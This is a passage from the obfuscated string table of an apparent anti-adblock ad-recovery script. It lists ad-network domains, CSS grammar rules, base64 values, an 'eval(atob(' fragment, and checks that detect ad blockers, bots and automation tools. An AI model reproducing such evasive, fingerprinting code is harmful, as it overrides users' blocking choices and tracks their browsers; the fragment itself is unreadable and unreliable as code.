ar.com','none|capitalize|uppercase|lowercase|full-width|full-size-kana','none|auto','addIframeVisibilityCheckHandler','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','securepubads.g.doubleclick.net','mmctsvc.com','auto|after','aniview.com','crios','application/json','location','33across.com','createContextualFragment','auto|stable&&both-edges?','TBL','meta[name=\x22','repeat|no-repeat|space|round','linear|radial','index','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','boolean-expr','<image>|<color>','leboncoin.fr','ChromeDriverw','<time>#','pluginsLength','language','Number','stpd.cloud','prepend','messageId','dogdrip.net','gemius.pl','async','<\x27margin-bottom\x27>',';\x20HttpOnly','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','this.href=\x27https://paid.outbrain.com/network/redir','pub_300x250m','static|relative|absolute|sticky|fixed|-webkit-sticky','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','innerText','Declaration','reserved1Input','/getconfig/sodar','marphezis.com','toISOString','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','scrollTo','gacraft.jp','setAttributeNS','generated','setSource','!boolean-group','cssWideKeywordsSyntax','consumeNumber','uBlock\x20Origin','msie','keys','__webdriver_script_func','reset','gpt_','sp.','when','display\x20none','delete','IFrame','sources','column','end','admost.com','text-ad','target=\x22_top\x22','https://prg.smartadserver.com/prebid/v1','gpt_slot_rendered_time','window.Notification\x20is\x20undefined','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','\x0a--','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','sendXHR','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','cos(\x20<calc-sum>\x20)','HTMLAnchorElement_protocol','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','http://localhost','findValueFragments','class','SharedWorker','layer','syntaxStack','auto|start|end|center|baseline|stretch','tagNameFilter','combinator','nthChildOf','blocking_acceptable_ads','window.external.toString\x20is\x20not\x20a\x20function','dggn','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','skipSC','https://m1.openfpcdn.io/botd/v','removeEventListener','HTMLFormElement','[auto|<integer>]{1,3}','freestar','</div>','listenerId','gpt-interworks','Element_querySelector','throwError','HTMLMetaElement_httpEquiv','at-keyword-token','context','deg','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','start|end|center|baseline|stretch','osano.com','onmozfullscreenchange','<single-animation-play-state>#','isVisibleDocument','acceptableAdsBait','clearTimeout','apply','normal|compact','query','referrerPolicy','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','Unexpected\x20syntax\x20\x27','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','compareByGeneratedPositionsDeflated','data-freestar-ad','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','N\x20is\x20expected','circle|ellipse','adpushup.com','frameElement','and','[src*=','appier.net','addConnectionHandler','<mf-name>\x20:\x20<mf-value>','adpushup','http:','tagan.adlightning.com','none|<filter-function-list>','https://ap.lijit.com/rtb/bid','reference','idSubstrings','eWJmcQ==','max','cefsharp','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','Combinator\x20is\x20expected','aW5wdXQ=','https://content-loader.com','stackadapt.com','meta[name=\x22as-event-handler-added\x22]','String_replace','http://','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','[<box>|border|padding|content]#','randomize','img','Blocked\x20interstial\x20slot\x20define:','throw\x20new\x20Error();','attributes','4dex.io','browsiprod.com','runBoredpandaMonitor\x20error','api.adiostech.com','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','Element','eachMapping','adnami.io','positions','HTMLAnchorElement_search','path','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','ins.adsbygoogle','opacity(0)','<counter()>|<counters()>','__webdriver_evaluate','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','ladsp.com','return\x20this','<frequency>|<percentage>','<custom-ident>','<div\x20class=\x22CAN_ad\x22>','normal|strong|moderate|none|reduced','gpt-adsinteractive','`\x20node\x20type\x20definition','script_version','min','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','none|<image>|<mask-source>','root|nearest|self','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','createDescriptor','content|<\x27width\x27>','HTMLVideoElement','usedJSHeapSize','.pages.dev','HTMLLinkElement_rel','[restore-rejections]\x20handleQueued\x20script_onerror','/recaptcha/api2/aframe','none|auto|<percentage>','yieldlove.com','auto|none|text|all','<length>','middle','cmVzZXJ2ZWQy','ins','ADS_FRAME','shift',']\x20by\x20[','cqmax','comment-token','isTargetUrl','vendor','localhost|dable\x5c.io','admanmedia.com','__replaced','window.parent._df.t','[<geometry-box>|no-clip]#','stylesheetUrlsToLoadBeforeHooking','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','https://consent.manchesterworld.uk','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','none|<image>','adsbygoogle','hadron.ad.gt','getComputedStyle','object','/report','Element_removeAttribute','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','<complex-selector-list>','<\x27margin-inline\x27>','initial','bot','startLine','<angle-percentage>{1,2}','<\x27border-top-color\x27>{1,2}','defineSlot','<pseudo-page>+|<ident>\x20<pseudo-page>*','form','[data-ad-name]','selectorsToForceProtect','_sources','print','browserKind','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','quantumdex.io','atmedia.hu','samsungbrowser','as-event-handler-added','matcher','INTERSTITIAL','skewX(\x20[<angle>|<zero>]\x20)','marker-mid','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','meta[http-equiv=\x22Content-Security-Policy\x22]','\x22:\x22,\x20','perspective(\x20[<length\x20[0,∞]>|none]\x20)','tokenBefore','podname.com','important','flow|flow-root|table|flex|grid|ruby','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','HTMLImageElement','firefox','plugins','i|s','toString','contentDocument','redirect.frontend.weborama.fr','wdioElectron','none|<url>','bricks-co.com','shouldStorageWaitForTcf','fetchParams','258504pkZRnc','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','[restore-rejections]\x20restoreDeferredRejections__adblock','auto|<integer>','auto|inter-character|inter-word|none','reverse','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','set\x20','parent','x:\x20','Condition','que','XMLHttpRequest_responseText','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','<length>||<color>','start|center|end|baseline|stretch','botKind','width|height|block|inline|self-block|self-inline','AnPlusB','Bad\x20syntax\x20reference:\x20','svmax','<length>{1,2}','forceBraces','credentials','isParentsDisplayNone','Unknown\x20node\x20type:\x20','brave','<font-weight-absolute>{1,2}','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','lexer','ensureInit','Text','TopLevelCss','random','Window','_serializeMappings','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','encodedBodySize','getTargeting','<grid-line>\x20[/\x20<grid-line>]{0,3}','unhandled\x20exception','ad-score.com','domain','/negotiate/script-set-value','\x20\x20\x20','(\x20<declaration>\x20)','[<length-percentage>|top|center|bottom]#','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','decodeValues','longestMatch','UnicodeRange','adshield-loaded','\x22\x20is\x20a\x20required\x20argument.','__tcfapi','capture','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','tokenType','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','s.amazon-adsystem.com','axelspringer.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','mfadsrvr.com','not_blocking_ads','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','all|<custom-ident>','tpdads.com','permission','auto|<color>','offset','<masking-mode>#','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','noopener','Hex\x20digit\x20is\x20expected','a3luYg==','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','__esModule','smadex.com','none|<shadow>#','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Window_setInterval','22049QXlKMk','})()','normal|reverse|alternate|alternate-reverse','snigelweb.com','auto|text|none|contain|all','rotate(\x20[<angle>|<zero>]\x20)','player','none|all|[digits\x20<integer>?]','dmtkcw==','resource','gpt-firstimpression','teads.tv','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','/f.min.js','<single-animation-fill-mode>#','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','NestingSelector','call','https://consent.yorkshirepost.co.uk','slice','[Bot]\x20bot\x20detected,\x20botKind=','fundingchoicesmessages.google.com','Terminate\x20-\x20empty\x20profile','/main.html','parentNode','blocking_ads','defineProperty','bored_panda_script_block_check','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','Element_hasAttribute','break','HTMLAnchorElement_attributionSrc','thread-','Performance.network','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','<media-not>|<media-and>|<media-or>|<media-in-parens>','getDomId','port2','visible|hidden|collapse','element','isDelim','setImmediate','/adsid/integrator.js','https://static.criteo.net/js/ld/publishertag.prebid.js','cnlwYQ==','PseudoClassSelector','as_handler_set','clickiocdn.com','pageview','#adshield','Proxy','!self','/detect/script-block/script-blocked-checker','xyz|xyz-d50|xyz-d65','gamezop.com','ad.as.amanad.adtdp.com','renderer','jsHeapSizeLimit','brainlyads.com','HTMLAnchorElement_hash','kayzen.io','responseXML','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','<family-name>','reserved2Input','encodeUrl','fromEntries','intersectionRect','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<length-percentage>&&hanging?&&each-line?','adm','pub_728x90','/analytics?host=','invalid\x20protect-id\x20prefix:\x20','matchDeclaration','lvmax','urlGenerate','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','data-owner','Terminate\x20-\x20bot\x20detected','auto|start|end|left|right|center|justify','<number-one-or-greater>','adngin-','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','Percent\x20sign\x20is\x20expected','bounceexchange.com','/gampad/ads','smartadserver.com','aria-label','defaultView','forEach','intervalId','Nth','inherit','isMainFrame','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','getArg','data:text/html,','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','contents|none','domcontentloaded','DOMParser','file','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','option\x20encode\x20is\x20invalid','as_console','acos(\x20<calc-sum>\x20)','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','toLog','themoneytizer.com','cursor','criteo.com','errorTrace\x20signal\x20unexpected\x20behaviour','Document_URL','<\x27margin-block-start\x27>','<\x27left\x27>','def','denied','adtrafficquality.google','getCategoryExclusions','indiatimes.com','<script>','read-only|read-write|write-only','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','scroll(\x20[<axis>||<scroller>]?\x20)','/pcs/activeview?','<ray()>|<url>|<basic-shape>','Document_querySelectorAll','none|<integer>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','headers','setPrototypeOf','[diagonal-fractions|stacked-fractions]','/sodar/sodar2','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','eval(atob(\x27','No\x20element\x20indexed\x20by\x20','https://consent.programme-tv.net','default|menu|tooltip|sheet|none','<style-condition>|<style-feature>','keepOriginalAcceptableAds','link[rel=\x22stylesheet\x22][href*=\x22','auto|smooth','smilewanted.com','unshift','\x20>\x20','attributeValueKeys','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','getElementsByTagName','<number\x20[1,∞]>','alert','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','json','none|[<number>|<percentage>]{1,3}','content-box|border-box','pub.doubleverify.com','upload','__hooked','<length>|<percentage>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','arguments','__phantomas','<custom-ident>\x20:\x20<integer>+\x20;','https://static.dable.io/dist/plugin.min.js','kargo-','Failed\x20to\x20detect\x20gpt\x20fetch','e|pi|infinity|-infinity|NaN','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','https://securepubads.g.doubleclick.net/gampad/ads','none|[fill|fill-opacity|stroke|stroke-opacity]#','newcastleworld.com','anymind360.com','onclick','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','calc(\x20<calc-sum>\x20)','appendData','is_brave','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','pageview_id','<keyframe-block>+','<\x27border-width\x27>||<\x27border-style\x27>||<color>','fo2nsdf','/translator','origin','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','gpt-nextmillenium','matched','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','stopImmediatePropagation','meta[name=\x22as-tester-handler-added\x22]','parseContext','`\x20for\x20','connectad.io','static-cdn.spot.im','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','presage.io','use','blur(\x20<length>\x20)','hotjar.com','length','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','MediaSettingsRange','href','headless_chrome','visible|hidden','gzip','read-only|read-write|read-write-plaintext-only','<line-style>{1,4}','navigator.productSub\x20is\x20undefined','endpoint','hsl|hwb|lch|oklch','srcdoc','CSSStyleDeclaration','[clip|ellipsis|<string>]{1,2}','fuse','start|end|center|justify|distribute|stretch','Request','botd\x20timeout','Unknown\x20node\x20type\x20`','dvmax','_blank','__as_is_ready_state_change_loading','webdriverio','History','nodeType','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','Expect\x20a\x20number','maxAge','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','none|auto|[<string>\x20<string>]+','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','edl','auto|always|avoid|left|right|recto|verso','visit','dvb','cache_is_blocking_acceptable_ads','<bg-clip>#','clear','Condition\x20is\x20expected','label','<image>','appendScriptElementAsync','https://ads.yieldmo.com/exchange/prebid','stickyadstv.com','selector(\x20<complex-selector>\x20)','substringToPos','interval',',\x20y:\x20','element\x20display\x20none\x20important','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','reason','productSub','for','adsinteractive','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','.workers.dev','XMLHttpRequest_status','<declaration-value>','adma','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','grad','[-token','HyphenMinus\x20is\x20expected','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Not\x20a\x20Declaration\x20node','_asClickListeners','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','https://s.teag.ad-shield.io/2/857374/analytics.js','Integer\x20is\x20expected','clientHeight','loaded','load','import','value','sdkVersion','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','as_logs','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','no\x20purpose\x201\x20consent','<outline-radius>','textAd','<composite-style>#','Unexpected\x20end\x20of\x20input','none|all|<dashed-ident>#','readyState','media-amazon.com','OutOfPageFormat','gumgum.com','jump-start|jump-end|jump-none|jump-both|start|end','start|center|end|justify','null','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','content_ad','str','loader','<time>|<percentage>','#as_domain','()\x20{\x20[native\x20code]\x20}','Element_getAttribute','pn.ybp.yahoo.com','Expect\x20a\x20keyword','start|end|center|stretch','none|text|all|-moz-none','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','slimerjs','navigator.plugins\x20is\x20undefined','\x22],[class*=\x22','<color>\x20<color-stop-length>?','originalLine','reduceRight','bnh6bg==','auto|isolate','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','hidden','__fxdriver_unwrapped','redirect','ad-unit','<declaration-value>?','HTMLStyleElement','selector','done','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','<\x27align-content\x27>\x20<\x27justify-content\x27>?','trackad.cz','protocol','option\x20domain\x20is\x20invalid','IdSelector','removeChild','side_ad','[left|right]||[top|bottom]','aborted','gpt-adingo','enums','<\x27max-block-size\x27>','larger|smaller','memoryLimitThreshold','shouldRecover','mediaType','<grid-line>\x20[/\x20<grid-line>]?','debug','trvdp.com','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','requestIdleCallback','HTMLAnchorElement_host','<percentage>?&&<image>','gptFetchSlots','getStorageUpdates','https://fastlane.rubiconproject.com/a/api/fastlane.json','<\x27margin\x27>','priority','Document_getElementById','auth','rel','Forward\x20report\x20url\x20to\x20engineers','cdn.nidan.d2c.ne.jp','inventory_id','Node_textContent','<ns-prefix>?\x20<ident-token>','cloudfront.net','mismatchOffset','tpmn','SupportsDeclaration','item\x20doesn\x27t\x20belong\x20to\x20list','none|chained','creativeId','releaseEvents','normal||[size|inline-size]','content-box|padding-box|border-box|fill-box|stroke-box|view-box','condition','exp(\x20<calc-sum>\x20)','_top','HTMLTableCellElement','JlhEX1FPaE1ybHRwUjFjNHpHClk=','get\x20','Comma','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','webkitSpeechGrammar','type','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','startColumn','spawn','char\x20must\x20be\x20length\x201','ats.rlcdn.com','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','visibility','inset?&&<length>{2,4}&&<color>?','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','getAttributeNames','right','[restore-rejections]\x20handleQueued\x20fetch','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','defer','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','clean','is_blocking_ads','var(','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','insertAfter','Advertisement','cootlogix.com','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','https://t.html-load.com','Generator\x20is\x20already\x20executing.','okNetworkStatusCodes','scroll','window.top._df.t','default','\x22\x20is\x20not\x20in\x20the\x20set.','.end','walkContext','Combinator','initLogMessageHandler','adthrive-','supplierId','start','<position>#','memory','selenium','dvw','xlink:href','gpt_loaded_time','<ident>','`,\x20expected\x20`','gpt-andbeyond','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','<complex-selector>#','function-token','gpt_requested_time','insert','media.net','setPAAPIConfigForGPT','div\x20{}','media','create','<page-selector-list>','gpt','applyTo','requestBids','as_inventory_id','fastclick.net','auto|<anchor-name>','content-security-policy','Document_write','data-ignore','appendList','DeclarationList','doubleverify.com','adv-','replaceAll','read-','bind','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','none|<length>','<\x27margin-left\x27>{1,2}','percentage-token','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','gpt-nextmillennium','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','isActive','match','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','symbol','adhesion','<boolean-expr[','cooktoria.com','<url>\x20<decibel>?|none','svw','Token','ar-yahoo-v1','border','setIsTcfNeeded','INVENTORY_FRAME','isVisibleNode','timesofindia.indiatimes.com','prev','options','springserve.com','Yml4cXJod245emptNTRvMTJmZTBz','prev_iu_szs','top','_map','HTMLLinkElement','adjacket','trident','Window_name','name','<complex-real-selector-list>','\x20not\x20an\x20object','hash','Event_stopPropagation','__lastWatirPrompt','opt/','htlb.casalemedia.com','<number>|left|center|right|leftwards|rightwards','insertData','HTMLTableColElement','[<type-selector>?\x20<subclass-selector>*]!','Identifier\x20or\x20asterisk\x20is\x20expected','fs-','basename','[none|<dashed-ident>]#','<color>+|none','translateX(\x20<length-percentage>\x20)','<grid-line>','duration','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','center|start|end|self-start|self-end|flex-start|flex-end','<url>','quizlet.com','dotted|solid|space|<string>','do69ll745l27z.cloudfront.net','default|none','DocumentFragment_getElementById','Google','MatchOnce','https://c.amazon-adsystem.com/aax2/apstag.js','resolve','Expect\x20an\x20apostrophe','sort','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','auto|thin|none','lookupOffset','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','fetch:\x20','sn-','[name^=\x22google_ads_iframe\x22]','[contextual|no-contextual]','.start','gpt-enliple','computerbild.de','option\x20priority\x20is\x20invalid','copyScriptElement','revert-layer','collect','merequartz.com','fonts.googleapis.com','getSlotElementId','ReadableStream','phantomjs','Terminate\x20-\x20IVT\x20blocked','Element_setHTMLUnsafe','<integer>','option\x20path\x20is\x20invalid','none|<position>#','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','isEncodedId','<number-zero-one>','is_limited_ads','outerHTML','conative.network','[<box>|border|padding|content|text]#','<urange>#','ADM\x20(','auto|<animateable-feature>#','HTMLSourceElement_srcset','<time>|none|x-weak|weak|medium|strong|x-strong','insurads.com','protectCss','start|center|space-between|space-around','ima://','ownerNode','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','about:srcdoc','enc_prev_ius','https://exchange.kueezrtb.com/prebid/multi/','invalid\x20url\x20(anchor\x20href\x20set):\x20','\x20or\x20hex\x20digit','lax','timeZone','abgroup','consumeUntilLeftCurlyBracketOrSemicolon','Identifier','anyclip.com','<alpha-value>','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','googletag\x20cmd\x20unshift\x20failed\x20:\x20','googMsgType','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','isUnregistered','scaleY(\x20[<number>|<percentage>]\x20)','pubstack','cmd','kueezrtb.com','[auto|block|swap|fallback|optional]','asin(\x20<calc-sum>\x20)','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','normal|[<number>\x20<integer>?]','isSleipnir','MSG_ACK','minutemedia','placeholder-slot','ZWhvcg==','content-box|border-box|fill-box|stroke-box|view-box','tpc.googlesyndication.com','webGL','getLastListNode','none|in-flow|all','<mask-reference>#','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','querySelector','jg7y.quizlet.com','integrity','ads','clientWidth','Symbol','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','https://c.html-load.com','<html><head><script\x20src=\x22','normal|[fill||stroke||markers]','gptFetch','HTMLTableSectionElement','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','addType_','matchType','args','HTMLElement_innerText','<\x27padding-left\x27>','RENDERER','gstatic.com','setTimeout','AS-ENCODED-VAL','findWsEnd','readSequence','blocked_script_cache','window.external\x20is\x20undefined','AdThrive_','Semicolon\x20or\x20block\x20is\x20expected','onClickAutoRecovery','rad','N3k6eDIxOF1VI05DfW5XYU1Te0w=','allowRunInIframe','cookielaw.org','safeframe.googlesyndication.com','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','toUTCString','[[<integer>|infinite]{2}]#|auto','\x27))','ot-','<an-plus-b>|even|odd','RegExp','findDeclarationValueFragments','matchAtrulePrelude','Blocked\x20slot\x20define:\x20[','recovery_adm_gpt_request','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','httpOnly','as-click-message-handler-added','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\